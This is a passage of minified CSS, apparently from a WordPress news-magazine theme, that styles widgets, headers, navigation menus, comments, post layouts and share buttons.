.article-content .below-entry-meta .comments a:hover{color:#289dcc}.widget_highlighted_posts .widget-title{color:#555;font-size:24px}#primary .widget-title{border-bottom:2px solid #289dcc;font-size:18px;margin-bottom:15px;padding-bottom:0}#primary .widget-title span{background-color:#289dcc;color:#fff;padding:6px 12px;display:inline-block}.slide-prev,.slide-next{opacity:.7;filter:alpha(opacity=70);background-color:#289dcc;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:9;border-radius:3px}.slide-prev{margin-left:20px}.slide-next{right:0;margin-right:20px}.slide-prev:hover,.slide-next:hover{opacity:1;filter:alpha(opacity=100)}.slide-next i,.slide-prev i,.category-slide-next i,.category-slide-prev i{color:#fff;font-size:22px;padding:3px 10px;vertical-align:text-bottom}.random_posts_widget_inner_wrap{-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1)}.thumbnail-slider{padding:4px 0;border:1px solid #eaeaea;position:relative}.thumbnail-slider a{display:inline-block;text-align:center;width:20%}.thumbnail-slider .title{display:none}i.fa-arrow-up,i.fa-arrow-down{padding:10px;color:#289dcc;width:94%;text-align:center;cursor:pointer}.mfp-content #content{background:#fff;max-width:50%;margin:0 auto;border-radius:5px;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1)}.advertisement_125x125 img{margin-bottom:8px;padding:0 2px}.advertisement_300x250 img{margin:0 auto;display:block}#header-right-section .advertisement_728x90{margin-bottom:0;padding:0}#header-right-section .advertisement_728x90 img{padding:0}.advertisement_728x90{padding:15px 0 45px;display:block}.advertisement_728x90 img{-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1);padding:10px;display:block;margin:0 auto}.advertisement-content{text-align:center}.advertisement_below_post_title{float:left;width:300px;margin-right:10px}.fitvids-video .video{margin-bottom:10px}#secondary .widget ul li,#tertiary .widget ul li{line-height:1.5;padding:5px 0}#colophon .widget ul li{line-height:1.5;padding:5px 0;border-bottom:1px solid #444}#secondary .widget ul li li,#colophon .widget ul li li,#tertiary .widget ul li li{border-bottom:none}#secondary .widget ul ul,#colophon .widget ul ul,#tertiary .widget ul ul{padding-left:10px}.widget select{border:1px solid #ddd;color:#777;padding:2px;width:60%}#secondary .widget-title,#tertiary .widget-title{border-bottom:2px solid #289dcc;font-size:18px;margin-bottom:15px;padding-bottom:0}#secondary .widget-title span,#tertiary .widget-title span{background-color:#289dcc;color:#fff;padding:6px 12px;display:inline-block}#secondary .widget-title span .rsswidget,#tertiary .widget-title span .rsswidget{color:#fff}#secondary .widget-title span .rsswidget img,#tertiary .widget-title span .rsswidget img{margin-top:5px;margin-bottom:0}#secondary .widget-title span .rsswidget:hover,#tertiary .widget-title span .rsswidget:hover{text-decoration:none}#secondary .widget,#tertiary .widget{margin-bottom:35px;font-size:14px}.error-404 .widget{margin-bottom:35px;font-size:14px;background-color:#fff}#secondary .widget p,#tertiary .widget p{font-size:14px}#secondary a:hover,#tertiary a:hover{text-decoration:underline}.error-404{padding-bottom:20px;text-align:center}.error-404 input.s{width:50%}#comments{border-top:1px solid #f8f8f8;padding-top:15px}#comments i{font-size:16px;color:#aaa;padding-right:10px}.comments-title{font-size:24px}.comment-content a{word-wrap:break-word}.comment-navigation{margin-bottom:15px}.bypostauthor{display:block}#comments .comments-title{margin-bottom:10px}.avatar{border-radius:50%;float:left}.comments-area article header{margin:0 0 5px;overflow:hidden;position:relative}.comments-area .comment-edit-link,.comments-area .comment-permalink,.comments-area .comment-date-time,.comments-area .comment-author-link{display:block;margin-left:100px;color:#999}#content .comments-area article header cite a:hover{color:#289dcc}#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover{color:#289dcc}.comments-area .comment-author-link a{color:#999}.comments-area .comment-author-link a:hover{color:#289dcc}.comments-area .comment-author-link span{margin-left:10px;padding:0 5px;background-color:#289dcc;color:#fff;border-radius:3px}.comments-area article header .comment-edit-link:before{content:"\f044";font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#aaa;font-size:16px;padding-right:10px}.comment-content{padding:15px 15px 25px;background-color:#f8f8f8;border:1px solid #eaeaea;border-radius:2px}.comment{margin-bottom:20px}.comment ul,.comment ol{margin:0 0 20px 20px}.comment ul{list-style:square outside none}.comment .comment-reply-link{float:right;color:#aaa}.comment .comment-reply-link:before{content:"\f112";font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#aaa;font-size:16px;padding-right:10px}.comment .comment-reply-link:hover{color:#289dcc}.comment-list{margin-bottom:25px;list-style-type:none;padding:0}.comment-list .children{margin-left:20px;list-style-type:none;padding:0}.nav-previous,.nav-next{margin-bottom:15px}.nav-previous a,.nav-next a{color:#289dcc;cursor:pointer;font-size:16px}.nav-previous a{float:left}.nav-next a{float:right}.nav-previous a:hover,.nav-next a:hover{text-decoration:underline}#respond h3#reply-title{font-size:22px;line-height:28px}#respond h3#reply-title #cancel-comment-reply-link{margin-left:10px;margin-left:1rem;font-weight:400;font-size:16px;font-size:1.6rem}#respond form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-right:5px}#respond form .comment-form-cookies-consent label{display:inline-block}#respond form label{display:block;line-height:1.5}#respond form input[type=text],#respond form textarea,#respond form input[type=email],#respond form input[type=url]{-webkit-box-sizing:border-box;box-sizing:border-box;font-size:16px;line-height:1.5;padding:10px;width:100%}#respond form p.form-allowed-tags{font-size:16px;line-height:1;color:#5e5e5e;display:none}.required{color:red}#header-meta{background-color:#fff}.news-bar{background-color:#f8f8f8;padding:8px 0;-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.1);box-shadow:0 0 2px 0 rgba(0,0,0,.1);font-size:14px;border-bottom-style:solid}.news-bar .inner-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.tg-news-bar__two{-webkit-box-flex:1;-ms-flex:1;flex:1}@media screen and (min-width:768px){.tg-news-bar__one,.tg-news-bar__two{display:-webkit-box;display:-ms-flexbox;display:flex;gap:15px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:992px){.tg-news-bar__two{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.news-bar .inner-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:15px}}#masthead .main-small-navigation ul.menu-scrollbar{overflow-y:scroll;width:100%}#masthead .main-small-navigation li:hover>a,#masthead .main-small-navigation li.current-page-ancestor>a,#masthead .main-small-navigation li.current-menu-ancestor>a,#masthead .main-small-navigation li.current-page-item>a,#masthead .main-small-navigation li.current-menu-item>a{color:#fff;background-color:#289dcc}@media screen and (max-width:768px){.search-random-icons-container .social-links{padding-left:0;margin-top:0}.top-bar-menu{margin-left:0}#masthead .main-small-navigation li:hover>.sub-toggle,#masthead .main-small-navigation li.current-page-ancestor>.sub-toggle,#masthead .main-small-navigation li.current-menu-ancestor>.sub-toggle,#masthead .main-small-navigation li.current-page-item>.sub-toggle,#masthead .main-small-navigation li.current-menu-item>.sub-toggle{background-color:#fff}#masthead .main-small-navigation li:hover>.sub-toggle i,#masthead .main-small-navigation li.current-page-ancestor>.sub-toggle i,#masthead .main-small-navigation li.current-menu-ancestor>.sub-toggle i,#masthead .main-small-navigation li.current-page-item>.sub-toggle i,#masthead .main-small-navigation li.current-menu-item>.sub-toggle i{color:#289dcc}.breaking-news{height:auto}}@media screen and (max-width:480px){#masthead.colormag-header-classic .date-in-header,#masthead.colormag-header-clean .date-in-header{display:none}#masthead.colormag-header-classic .breaking-news .breaking-news-latest,#masthead.colormag-header-clean .breaking-news .breaking-news-latest{padding:0 5px}#masthead.colormag-header-classic .breaking-news .newsticker,#masthead.colormag-header-clean .breaking-news .newsticker{padding-left:0}}#header-text-nav-container{background-color:#fff}#header-text-nav-wrap{padding:20px 0 25px}#header-left-section{float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#header-logo-image{float:left;padding-right:20px}#header-logo-image img{width:auto;margin-bottom:0}#header-logo-image a{display:block}#header-text{float:left;padding-right:20px}#site-title{padding-bottom:0;line-height:1.2}#site-title a{color:#289dcc;font-size:46px}#site-description{line-height:24px;font-size:16px;color:#666;padding-bottom:0;font-family:"Open Sans",serif}#header-right-section{float:right}#header-right-section .widget{text-align:right;color:#333}#header-right-section .widget .widget-title{font-size:18px;line-height:1.2;padding-bottom:5px}.header-image{margin-bottom:0;border-bottom:1px solid #eaeaea;width:100%}.header_display_type_one #header-left-section{float:right}.header_display_type_one #header-right-section{float:left}.header_display_type_one #header-text{padding-left:20px;padding-right:0}.header_display_type_one #header-logo-image{padding-right:0}.header_display_type_one #header-right-section .widget{text-align:left}.header_display_type_two #header-left-section{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;float:none;text-align:center;margin-bottom:10px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header_display_type_two #header-logo-image{float:none;padding-right:0;margin-bottom:10px}.header_display_type_two #header-text{float:none;padding-right:0}.header_display_type_two #header-right-section{float:none}.header_display_type_two #header-right-section .widget{color:#333;text-align:center}.colormag-header-clean .breaking-news{padding-left:0;padding-right:0;margin-top:0}.colormag-header-clean .breaking-news .breaking-news-latest{background-color:#212529;padding-left:8px;padding-right:8px;color:#fff;font-weight:400}.colormag-header-clean .breaking-news .newsticker a{color:#555}.colormag-header-clean .breaking-news .newsticker a:hover{color:#289dcc}.colormag-header-clean .social-links li:hover .fa{color:#289dcc}.colormag-header-clean #header-text-nav-wrap{padding:30px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.colormag-header-clean #header-left-section{-ms-flex-preferred-size:30%;flex-basis:30%}.colormag-header-clean #header-right-section{-ms-flex-preferred-size:65%;flex-basis:65%}.colormag-header-clean img{margin-bottom:0}.colormag-header-clean .home-icon .fa{font-size:21px}.colormag-header-clean #site-navigation{-webkit-box-shadow:0 0 0 rgba(0,0,0,0) inset;box-shadow:0 0 0 rgba(0,0,0,0) inset;position:relative;background-color:transparent;border-top:0 solid transparent;z-index:999}.colormag-header-clean #site-navigation .inner-wrap{background-color:#212529;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.colormag-header-clean #site-navigation .menu-primary-container{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:10%;flex-basis:10%}.colormag-header-clean #site-navigation .search-random-icons-container{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.colormag-header-clean #site-navigation .fa.search-top{padding:20px;line-height:26px;position:relative;right:0}.colormag-header-clean #site-navigation .random-post{position:relative}.colormag-header-clean #site-navigation .search-form-top{top:100%}.colormag-header-clean #site-navigation .menu-toggle{line-height:26px}.colormag-header-clean #site-navigation .menu-toggle:before{padding:20px}.colormag-header-clean #site-navigation .menu{-webkit-box-flex:2;-ms-flex-positive:2;flex-grow:2;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.colormag-header-clean .main-navigation a{font-weight:500;padding:20px;line-height:26px}.colormag-header-clean .main-navigation ul li ul{top:100%}.colormag-header-clean .main-navigation ul li ul li a{width:auto;padding:10px 15px}.colormag-header-clean .main-navigation ul li ul li ul{top:0}.colormag-header-clean .main-small-navigation .menu-primary-container,.colormag-header-clean .main-small-navigation .nav-menu{padding-top:0;position:absolute;top:100%;width:100%}.colormag-header-clean .main-small-navigation .random-post{line-height:26px}.colormag-header-clean .main-small-navigation .random-post a{padding:20px}@media screen and (min-width:481px){.colormag-header-clean .breaking-news{margin-top:10px}}@media screen and (min-width:768px){.colormag-header-clean .breaking-news{margin-top:0}}@media screen and (max-width:768px){.colormag-header-clean #header-text-nav-wrap{padding:20px 0}.colormag-header-clean #header-left-section,.colormag-header-clean #header-logo-image{margin-bottom:0}.colormag-header-clean #site-navigation .random-post a{padding:20px}.colormag-header-clean #site-navigation .menu-toggle:before,.colormag-header-clean #site-navigation .fa.search-top{padding:20px}.colormag-header-clean .main-small-navigation .home-icon a{padding:20px}.colormag-header-clean .main-small-navigation .menu-toggle{background-color:#289dcc}.colormag-header-clean .main-small-navigation .random-post a{padding:15px}}@media only screen and (max-width:992px){.colormag-header-clean #header-text-nav-wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;row-gap:30px}.colormag-header-clean #header-right-section{-ms-flex-preferred-size:100%;flex-basis:100%}}.colormag-header-classic .breaking-news{padding-left:0;padding-right:0;margin-top:0}.colormag-header-classic .breaking-news-latest{background-color:#212529;padding-left:8px;padding-right:8px;color:#fff;font-weight:400}.colormag-header-classic .newsticker a{color:#555}.colormag-header-classic .newsticker a:hover{color:#289dcc}.colormag-header-classic .fa{color:#495057}.colormag-header-classic .social-links li:hover .fa{color:#289dcc}.colormag-header-classic #header-text-nav-wrap{padding:30px 0 20px}.colormag-header-classic #header-text-nav-wrap #header-right-section{display:none}.colormag-header-classic #header-text-nav-wrap #header-left-section{display:unset;float:none;text-align:center}.colormag-header-classic #header-text-nav-wrap #header-left-section #header-logo-image,.colormag-header-classic #header-text-nav-wrap #header-left-section #header-text{float:none;padding-right:0;padding-left:0}.colormag-header-classic #site-navigation{-webkit-box-shadow:0 0 0 rgba(0,0,0,0) inset;box-shadow:0 0 0 rgba(0,0,0,0) inset;position:relative;background-color:transparent;border-top:0 solid transparent;z-index:999}.colormag-header-classic #site-navigation.headroom--pinned{background:inherit}.colormag-header-classic #site-navigation .inner-wrap{background-color:transparent}.colormag-header-classic #site-navigation .fa.search-top{color:#343a40;float:right;font-size:16px;padding:15px}.colormag-header-classic #site-navigation .fa.search-top:hover{background:0 0;color:#289dcc}.colormag-header-classic #site-navigation .menu-toggle{line-height:26px;border:1px solid #343a40}.colormag-header-classic #site-navigation .menu-toggle:before{padding:20px;color:#343a40}.colormag-header-classic #site-navigation .menu-toggle:hover{border-color:#289dcc}.colormag-header-classic #site-navigation .menu-toggle:hover:before{color:#fff}.colormag-header-classic .main-navigation a{font-weight:700;padding:10px 0;line-height:26px;color:#343a40;background-color:transparent}.colormag-header-classic .main-navigation a:after{color:inherit}.colormag-header-classic .main-navigation a:hover{background-color:transparent}.colormag-header-classic .main-navigation li{background-color:transparent}.colormag-header-classic .main-navigation ul li.current-menu-item>a,.colormag-header-classic .main-navigation ul li.current_page_item>a,.colormag-header-classic .main-navigation ul li:hover>a,.colormag-header-classic .main-navigation ul li.focus>a{color:#289dcc}.colormag-header-classic .main-navigation ul li.current-menu-item ul li a,.colormag-header-classic .main-navigation ul li ul li.current-menu-item a,.colormag-header-classic .main-navigation ul li.current_page_ancestor ul li a,.colormag-header-classic .main-navigation ul li.current-menu-ancestor ul li a,.colormag-header-classic .main-navigation ul li.current_page_item ul li a{color:#343a40}.colormag-header-classic .main-navigation ul>li{padding-left:15px;padding-right:15px;float:none;display:inline-block;vertical-align:top}.colormag-header-classic .main-navigation ul>li>a{border-bottom:2px solid transparent;-webkit-transition:border .5s ease;transition:border .5s ease}.colormag-header-classic .main-navigation ul>li:hover>a,.colormag-header-classic .main-navigation ul>li.current-menu-item>a,.colormag-header-classic .main-navigation ul>li.current-menu-ancestor>a{background-color:transparent;border-bottom:2px solid #289dcc}.colormag-header-classic .main-navigation ul ul.sub-menu{top:100%;background-color:#f8f8f8;-webkit-transition:all .3s ease;transition:all .3s ease;display:block;opacity:0;visibility:hidden;border:1px solid #eaeaea;text-align:left}.colormag-header-classic .main-navigation ul ul.sub-menu li{border-bottom:1px solid #eaeaea;display:block;padding-left:0;padding-right:0}.colormag-header-classic .main-navigation ul ul.sub-menu li a{width:auto;padding:10px 15px;-webkit-transition:all .5s ease;transition:all .5s ease;border-color:transparent}.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,.colormag-header-classic .main-navigation ul ul.sub-menu li.focus{border-color:#289dcc}.colormag-header-classic .main-navigation ul ul.sub-menu li:hover>a,.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor>a,.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item>a,.colormag-header-classic .main-navigation ul ul.sub-menu li.focus>a{background-color:#289dcc;color:#fff}.colormag-header-classic .main-navigation ul ul.sub-menu li:last-child{border-bottom:none transparent}.colormag-header-classic .main-navigation ul ul.sub-menu li ul{top:0;-webkit-transition:none;transition:none}.colormag-header-classic .main-navigation ul li.menu-item-has-children:hover>ul.sub-menu{opacity:1;visibility:visible}.colormag-header-classic .main-navigation ul li.focus>a{border-color:#289dcc}.colormag-header-classic .main-navigation ul li.focus>ul.sub-menu{opacity:1;visibility:visible}.colormag-header-classic .main-navigation .random-post a{font-size:14px;padding:10px 15px;color:#343a40}.colormag-header-classic .main-navigation .random-post a:hover{background:0 0}.colormag-header-classic .main-navigation .random-post a:hover .fa-random{color:#289dcc}.colormag-header-classic .main-navigation .random-post a .fa-random{color:#343a40}.colormag-header-classic .main-navigation .home-icon{background:0 0}.colormag-header-classic .main-navigation .home-icon a{padding:10px 15px}.colormag-header-classic .main-navigation .home-icon a:hover .fa{color:#289dcc}.colormag-header-classic .main-navigation .home-icon .fa{color:#343a40}.colormag-header-classic .main-small-navigation .menu-primary-container,.colormag-header-classic .main-small-navigation .nav-menu{padding-top:0;position:absolute;top:100%;width:100%;-webkit-box-shadow:0 1px 11px rgba(0,0,0,.2);box-shadow:0 1px 11px rgba(0,0,0,.2)}.colormag-header-classic .main-small-navigation .random-post{bottom:0}.colormag-header-classic .main-small-navigation .random-post a{font-size:14px;padding:12px 15px;color:#343a40}.colormag-header-classic .main-small-navigation .random-post a:hover{background:0 0}.colormag-header-classic .main-small-navigation .random-post a:hover .fa-random{color:#289dcc}.colormag-header-classic .main-small-navigation .random-post a .fa-random{color:#343a40}.colormag-header-classic .main-small-navigation .menu-toggle{background-color:#289dcc;border-color:#289dcc}.colormag-header-classic .main-small-navigation .menu-toggle:before{color:#fff}.colormag-header-classic .is-sticky #site-navigation{background-color:#fff;-webkit-box-shadow:0 5px 6px rgba(0,0,0,.1);box-shadow:0 5px 6px rgba(0,0,0,.1)}.colormag-header-classic .menu-primary-container{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}@media screen and (min-width:481px){.colormag-header-classic .breaking-news{margin-top:10px}}@media screen and (min-width:768px){.colormag-header-classic .breaking-news{margin-top:0}}@media screen and (max-width:768px){.colormag-header-classic #header-text-nav-wrap{padding:0}.colormag-header-classic #header-left-section,.colormag-header-classic #header-logo-image{margin-bottom:0}.colormag-header-classic .main-small-navigation .menu-toggle{background-color:#289dcc;border-color:#289dcc}.colormag-header-classic .main-small-navigation .random-post a{padding:15px}.colormag-header-classic #site-navigation .random-post a{padding:15px}.colormag-header-classic #site-navigation .menu-toggle:before,.colormag-header-classic #site-navigation .fa.search-top{padding:15px;line-height:26px}.colormag-header-classic #site-navigation .home-icon a{padding:15px;line-height:26px}}.page-header .page-title{border-bottom:2px solid #289dcc;font-size:18px;margin-bottom:15px;padding-bottom:0}.page-header .page-title span{background-color:#289dcc;color:#fff;padding:6px 12px;display:inline-block}#page{max-width:1200px;margin:0 auto}#main{padding-top:30px;padding-bottom:20px;background-color:#fff}.wide{padding-top:0;padding-bottom:0}.wide #page{max-width:100%}#primary{float:left;width:70.17543859%}#secondary{float:right;width:27.19298245%}.main-content-section{padding-top:20px}.main-content-section .tg-one-half{width:48.75%;padding-bottom:0;margin-right:0;float:left}.main-content-section .tg-one-half.tg-one-half-last{float:right}.post .featured-image{text-align:center;position:relative}.archive #content .post p{font-size:14px}.archive #content .post:nth-child(2n+1){float:right;width:48.7013%}.archive #content .post:nth-child(2n){float:left;width:48.7013%;clear:both}.archive #content .post:first-child{float:none;width:100%}.blog #content .status-publish:not(:first-child) .article-content .entry-title,.search #content .status-publish:not(:first-child) .article-content .entry-title,.archive #content .status-publish:not(:first-child) .article-content .entry-title{font-size:22px}.single #content .post{-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1)}#content .post{-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1);margin-bottom:30px}.single #content .post{margin-bottom:0}#content .post img{margin-bottom:0}#content .post .article-content,#content .post .single-title-above{padding:15px}#content .post .article-content .above-entry-meta .cat-links a,#content .post .single-title-above .above-entry-meta .cat-links a{background-color:#289dcc;border-radius:3px;color:#fff;font-size:12px;padding:3px 10px;display:inline-block;line-height:1.37}#content .post .article-content .entry-title,#content .post .single-title-above .entry-title{padding:5px 0 0;font-size:32px}#content .post .article-content .entry-title a,#content .post .single-title-above .entry-title a{color:#232323}#content .post .article-content .entry-title a:hover,#content .post .single-title-above .entry-title a:hover{color:#289dcc}#content .post .article-content .below-entry-meta,#content .post .single-title-above .below-entry-meta{padding-bottom:20px}#content .post .article-content .below-entry-meta .posted-on,#content .post .article-content .below-entry-meta .byline,#content .post .article-content .below-entry-meta .comments,#content .post .article-content .below-entry-meta .tag-links,#content .post .single-title-above .below-entry-meta .posted-on,#content .post .single-title-above .below-entry-meta .byline,#content .post .single-title-above .below-entry-meta .comments,#content .post .single-title-above .below-entry-meta .tag-links{padding-right:10px}#content .post .article-content .below-entry-meta .posted-on .fa,#content .post .single-title-above .below-entry-meta .posted-on .fa{color:#888;font-size:10px;padding-right:3px}#content .post .article-content .below-entry-meta .byline .fa,#content .post .article-content .below-entry-meta .comments .fa,#content .post .article-content .below-entry-meta .tag-links .fa,#content .post .article-content .below-entry-meta .post-views .fa,#content .post .article-content .below-entry-meta .edit-link .fa,#content .post .single-title-above .below-entry-meta .byline .fa,#content .post .single-title-above .below-entry-meta .comments .fa,#content .post .single-title-above .below-entry-meta .tag-links .fa,#content .post .single-title-above .below-entry-meta .post-views .fa,#content .post .single-title-above .below-entry-meta .edit-link .fa{color:#888;padding-right:5px;font-size:11px}#content .post .article-content .below-entry-meta .posted-on a,#content .post .article-content .below-entry-meta .byline a,#content .post .article-content .below-entry-meta .comments a,#content .post .article-content .below-entry-meta .tag-links a,#content .post .article-content .below-entry-meta .edit-link a,#content .post .single-title-above .below-entry-meta .posted-on a,#content .post .single-title-above .below-entry-meta .byline a,#content .post .single-title-above .below-entry-meta .comments a,#content .post .single-title-above .below-entry-meta .tag-links a,#content .post .single-title-above .below-entry-meta .edit-link a{font-size:12px}#content .post .article-content .below-entry-meta .post-views,#content .post .single-title-above .below-entry-meta .post-views{padding-right:10px}#content .post .article-content .below-entry-meta .post-views .fa,#content .post .single-title-above .below-entry-meta .post-views .fa{color:#888;padding-right:5px;font-size:11px}#content .post .article-content .below-entry-meta .total-views,#content .post .single-title-above .below-entry-meta .total-views{font-size:12px;color:#888}.below-entry-meta .updated:not(.published){display:none}.type-post .entry-title,.type-page .entry-title{font-size:34px;line-height:1.2}.post .entry-title a,.search .entry-title a{color:#333;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.post .entry-title a:hover,.search .entry-title a:hover{color:#289dcc}.post .entry-content{margin-bottom:10px}.entry-content ul{list-style:square;padding:0 0 0 30px;margin-bottom:30px}.entry-content ol{padding:0 0 0 30px;margin-bottom:30px}.entry-content li{line-height:1.3;font-size:15px}.entry-content li>ul,.entry-content li>ol{margin-bottom:0}.post .entry-content a:hover{color:#289dcc;text-decoration:underline}.entry-meta{color:#aaa;padding-bottom:20px}.entry-meta .byline i,.entry-meta .cat-links i{padding-left:5px;padding-right:5px;font-size:16px;color:#289dcc}.entry-meta .byline a,.entry-meta .cat-links a{font-size:20px}.entry-meta .byline{margin-right:25px}.entry-meta a{color:#289dcc}.entry-meta a:hover{text-decoration:underline}.entry-meta .sep{display:block;border-top:1px solid #f2f2f2;position:relative;margin:10px 0}.entry-meta .post-format{padding:5px;position:absolute;right:-64px;top:-32px}.entry-meta .post-format i{background-color:#289dcc;border-radius:5px;color:#fff;display:block;height:30px;line-height:30px;text-align:center;width:30px;border-radius:5px;padding:12px 8px 8px}.entry-meta .posted-on,.entry-meta .comments-link,.entry-meta .edit-link,.entry-meta .tag-links{font-size:12px;line-height:20px;margin-right:25px}.entry-meta .posted-on a,.entry-meta .comments-link a,.entry-meta .edit-link a,.entry-meta .tag-links a,.entry-meta .reading-time{color:#aaa;font-size:14px}.entry-meta .posted-on a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .tag-links a:hover{color:#289dcc;text-decoration:none}.entry-meta .posted-on i,.entry-meta .comments-link i,.entry-meta .edit-link i,.entry-meta .tag-links i{font-size:14px;padding-right:5px;padding-left:5px;text-decoration:none}.entry-content a.read-more:hover{text-decoration:none}.single #content .tags a{border:1px solid #eaeaea;padding:3px 5px;border-radius:3px;color:#777}.single #content .tags a:hover{color:#289dcc;text-decoration:none}.more-link{display:inline-block;background-color:#289dcc;border-radius:3px}.more-link span{font-size:12px;padding:5px 10px;color:#fff;cursor:pointer;display:inline-block}.more-link span:hover{background-color:rgba(0,0,0,.1)}ul.blocks-gallery-grid,ul.wp-block-gallery{padding:0}ul.blocks-gallery-grid img,ul.wp-block-gallery img{margin-bottom:0}.blog .post:nth-child(2n){float:left;width:48.7013%;clear:both}.blog .post:nth-child(2n+1){float:right;width:48.7013%}.blog .post:first-child{float:none;width:100%}.blog .post .article-content .below-entry-meta .edit-link a,.blog .post .article-content .below-entry-meta .tag-links a{font-size:12px}.blog .post .article-content .below-entry-meta .edit-link .fa{color:#888;padding-right:5px;font-size:11px}.blog .post .article-content .below-entry-meta .tag-links{padding-right:10px}.blog .post .article-content .below-entry-meta .tag-links .fa{color:#888;padding-right:5px;font-size:11px}.author-box{padding:2%;width:100%;display:inline-block;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1);margin-bottom:30px}.author-img img{margin-right:15px}.author-name{padding-bottom:10px}.share .fa-twitter{color:#55acee}.share .fa-facebook-square{color:#3b5998}.share .fa-google-plus-square{color:#dd4b39}.share .fa-pinterest{color:#cc2127}.author-box{margin-top:30px}.related-posts-main-title .fa{color:#289dcc}.related-posts-main-title span{font-size:26px;padding-left:10px}.single-related-posts{width:32.5%;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1);margin-right:1.25%;float:left;margin-bottom:25px}.single-related-posts img{margin-bottom:0}.related-posts .single-related-posts:nth-child(3n+3){margin-right:0}.single-related-posts .article-content{padding:0 10px}.single-related-posts .byline{display:none}.single-related-posts .article-content .entry-title{padding:10px 0 0;font-size:18px}.single-related-posts .article-content .entry-title a{color:#232323;text-shadow:none}.single-related-posts .article-content .entry-title a:hover{color:#289dcc}.single-related-posts .article-content .below-entry-meta .posted-on,.single-related-posts .article-content .below-entry-meta .byline{padding-right:10px}.single-related-posts .article-content .below-entry-meta .posted-on .fa{color:#888;font-size:10px;padding-right:3px}.single-related-posts .article-content .below-entry-meta .byline .fa,.single-related-posts .article-content .below-entry-meta .comments .fa{color:#888;padding-right:5px;font-size:11px}.single-related-posts .article-content .below-entry-meta .posted-on a,.single-related-posts .article-content .below-entry-meta .byline a,.single-related-posts .article-content .below-entry-meta .comments{font-size:12px}.related-posts-wrapper{position:relative;margin-top:30px}.share-buttons{display:inline-block}.box{border:1px solid #eaeaea;border-radius:3px;display:inline-block}.count{background:none repeat scroll 0 0 #f2f2f2;color:#289dcc;float:right;font-size:22px;padding:0 16px}.share{float:left;margin-right:10px}#twitter,#facebook,#googleplus,#pinterest{float:left}#twitter.share,#facebook.share,#googleplus.share,#pinterest.share{margin-right:0;padding:0 10px;cursor:pointer}.format-link .entry-content p{text-align:center;padding-top:30px}.format-link .entry-content a{text-decoration:underline;text-transform:uppercase;padding:15px 40px;border-radius:3px;background-color:#289dcc;color:#fff;-webkit-transition:background-color .3s linear 0s;transition:background-color .3s linear 0s;display:inline-block}.format-link .entry-content a:hover{background-color:#33363b}.format-aside .entry-header{display:none}.left-sidebar #primary{float:right}.left-sidebar #secondary{float:left}.no-sidebar #primary{float:none;margin:0 auto}.no-sidebar-full-width #primary{width:100%}.no-sidebar #secondary,.no-sidebar-full-width #secondary{display:none}.no-sidebar-full-width,.no-sidebar{overflow:hidden}.no-sidebar-full-width #primary .entry-content>.alignfull,.no-sidebar #primary .entry-content>.alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:unset}.no-sidebar-full-width #primary .entry-content>.alignfull.wp-block-cover,.no-sidebar-full-width #primary .entry-content>.alignfull.wp-block-cover-image,.no-sidebar #primary .entry-content>.alignfull.wp-block-cover,.no-sidebar #primary .entry-content>.alignfull.wp-block-cover-image{width:unset}.no-sidebar-full-width #primary .entry-content>.alignwide,.no-sidebar #primary .entry-content>.alignwide{margin-left:-100px;margin-right:-100px;max-width:unset}.no-sidebar-full-width.box-layout #main,.no-sidebar.box-layout #main{overflow:hidden}.no-sidebar-full-width.box-layout #primary .entry-content>.alignfull,.no-sidebar.box-layout #primary .entry-content>.alignfull{margin-left:-30px;margin-right:-30px}.no-sidebar-full-width.box-layout #primary .entry-content>.alignfull.wp-block-cover,.no-sidebar-full-width.box-layout #primary 